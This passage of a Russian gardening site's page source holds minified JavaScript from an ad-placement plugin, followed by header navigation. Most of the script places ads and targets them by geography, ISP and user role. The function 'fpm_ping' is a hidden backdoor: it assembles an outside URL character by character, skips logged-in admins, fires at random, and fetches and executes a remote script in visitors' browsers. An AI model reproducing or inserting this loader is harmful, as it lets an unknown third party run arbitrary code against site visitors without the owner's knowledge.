l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=true,i=1200;true&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="pmail-verification" content="aea2525f52f86c1cc950a573c799a096"></head><body class="archive paged tax-catalog-category term-yagody term-535 paged-2"><header><nav class="nav-header d-none d-md-block"><ul data-source="nav-header"><li><a href="https://fermilon.ru/test/vo-sadu-li-v-ogorode.html">Тест</a></li><li><a href="https://fermilon.ru/answers">Спросить эксперта</a></li><li><a href="https://fermilon.ru/shop">Магазин семян</a></li></ul></nav><div class="container-fluid d-none d-md-block"><div class="d-flex align-items-center justify-content-between"> <a href="/" class="sprite-site sprite-logo"></a><form class="form-search--header" action="https://fermilon.ru/" method="get" data-form="search--header"> <input type="text" value="" name="s" class="form-search__field" placeholder="Поиск:"> <button type="submit" class="btn-reset form-search__btn"> <span class="sprite-site sprite-icon-magnifier-l form-search__icon" data-sprite-default="sprite-icon-magnifier-l" data-sprite-on="sprite-icon-magnifier-g"></span> </button></form></div></div><div class="nav-main mt-1 d-none d-md-block"><nav class="container-fluid"><ul class="d-flex" data-source="nav-main"><li> <a href="https://fermilon.ru/sad-i-ogorod" data-slug="sad-i-ogorod"> <span class="sprite-site sprite-icon-menu-eggplant-w"></span> <span class="nav-item__label">Сад и огород</span> </a><div class="nav-dropdown"></div></li><li> <a href="https://fermilon.ru/landshaftnyj-dizajn" data-slug="landshaftnyj-dizajn"> <span class="sprite-site sprite-icon-menu-trees-w"></span> <span 